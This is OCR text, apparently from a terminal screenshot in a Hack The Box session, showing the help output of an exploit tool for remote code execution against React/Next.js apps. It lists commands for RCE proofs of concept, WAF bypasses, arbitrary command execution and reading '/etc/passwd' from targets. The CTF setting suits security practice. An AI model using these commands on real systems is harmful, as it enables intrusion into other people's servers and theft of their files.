 adidas
kali@kali: ~/ctfs/Cha
Session Actions Edit View Help
kali@kali: ~/ctfs/Challenges-HTB/Endpoint
kali@kali: ~/ctfs/Challenges-HTB/ReactOOPS
kali@kali: ~/ctfs/Challenges-H
USAGE:
python3 react2shell-ultimate.py [OPTIONS] <TARGET>
QUICK START EXAMPLES:
# Scan a single URL (comprehensive mode)
python3 react2shell-ultimate.py -u https://target.com
# Safe scan (no code execution)
python3 react2shell-ultimate.py -u https://target.com --safe
# RCE proof-of-concept
python3 react2shell-ultimate.py -u https://target.com --rce
# Scan multiple targets from file
python3 react2shell-ultimate.py -l targets.txt -t 20
# Scan local Next.js projects
python3 react2shell-ultimate.py --local /path/to/projects
# With WAF bypass
python3 react2shell-ultimate.py -u https://target.com --rce --waf-bypass
SCAN MODES:
--safe Safe side-channel detection (no code execution)
--rce RCE proof-of-concept (executes: echo $((41*271)))
--version Version detection only (fastest)
--comprehensive Full scan with all techniques (default)
WAF BYPASS:
--waf-bypass Add 128KB junk data to bypass content inspection
--unicode Unicode encoding bypass
--vercel-bypass Vercel-specific WAF bypass
GOD MODE (Red Team):
--god Enable god mode for command execution
--cmd 'cmd' Execute single command (e.g., --cmd 'id')
--read-file Read file from target (e.g., --read-file '/etc/passwd')